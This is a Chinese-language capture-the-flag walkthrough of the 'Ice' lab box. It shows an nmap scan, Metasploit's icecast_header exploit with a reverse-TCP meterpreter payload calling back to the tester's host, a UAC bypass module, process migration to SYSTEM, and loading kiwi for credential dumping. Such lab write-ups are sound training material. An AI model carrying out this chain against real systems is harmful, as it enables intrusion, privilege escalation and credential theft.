Ice

Recon
使用 nmap 进行扫描,我一般常用命令都是使用的这条命令 nmap -A -sV -sC -T4 -Pn -p - --defeat-rst-ratelimit 10.201.126.181

这里的 3389 端口的ms-wbt-server 就是 msrdp 服务
8000 端口的可以看到是 icecast 服务
最后主机名信息可以在 Service Info: Host: DARK-PC; OS: Windows; CPE: cpe:/o:microsoft:windows这一行中看到
Gain Access
点击他给的 url,可以在其中看到给出的影响 score 以及 cve 的编号

使用 msfconsole 启动,search icecast 后,只有一个利用脚本
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.86.118 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
Escalate
在 run 之后可以获得一个 meterpreter,使用 getuid 来查看当前的用户
使用 sysinfo,查看系统的信息,架构以及版本啥的

运行 run post/multi/recon/local_exploit_suggester可以看到给粗的漏洞利用结果

然后 background 退出到后台,使用 exploit 来进行权限的提升
msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.86.118 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
之后可以使用 getprivs 查看当前的权限,其中注意到 SeTakeOwnershipPrivilege
SeTakeOwnership 权限允许用户获取系统上任何对象的所有权,包括文件和注册表项,这为攻击者提升权限提供了许多可能性,例如,我们可以搜索以 SYSTEM 权限运行的服务并获取该服务可执行文件的所有权。

Looting
使用 ps列出进程,这里选择 spoolsv.exe来迁移进程
之后我们就获得的 SYSTEM的权限了

之后 load kiwi使用 help 可以查看可以使用的命令

Post-Exploitation
这里的命令都可以使用 help 来进行查看
这个网页也可以查看其中的一些命令作为参考





















 7424
7424

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








